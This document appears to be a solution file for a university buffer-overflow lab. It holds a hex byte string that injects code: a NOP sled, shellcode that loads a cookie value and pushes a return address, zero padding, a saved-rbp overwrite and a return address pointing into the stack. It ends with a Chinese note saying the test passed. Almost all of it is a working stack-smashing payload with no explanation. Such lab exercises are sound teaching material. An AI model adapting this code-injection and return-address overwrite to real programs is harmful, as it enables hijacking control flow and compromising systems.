90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

/* movl $0x2e561bea, %eax */

b8 ea 1b 56 2e

/* lea 0x10(%rsp), %rbp */

48 8d ac 24 10 00 00 00

/* mov %eax, -4(%rbp) */

89 45 fc

/* pushq $0x401255 */

68 55 12 40 00

/* ret */

c3

/* rubbish */

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

/* rbp */

00 00 00 00 00 00 00 00

/* ret address */

d0 37 68 55

测试通过：

